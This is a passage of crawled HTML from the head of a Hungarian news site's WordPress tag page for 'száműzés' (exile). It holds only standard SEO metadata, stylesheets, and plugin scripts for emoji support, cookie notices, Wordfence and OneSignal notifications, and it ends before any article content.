

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/szamuzes/
body_size: 56057
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>száműzés | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/szamuzes/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/szamuzes/","url":"https://turkinfo.hu/tag/szamuzes/","name":"száműzés | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/szamuzes/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/szamuzes/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2018/01/ikrek.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/szamuzes/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/szamuzes/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2018/01/ikrek.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2018/01/ikrek.jpg","width":660,"height":380},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/szamuzes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"száműzés"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; száműzés címke hírcsatorna" href="https://turkinfo.hu/tag/szamuzes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"c24e32cefd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/14267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=4B69E6BFEDB0A94F4D63139B808CA9BF');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
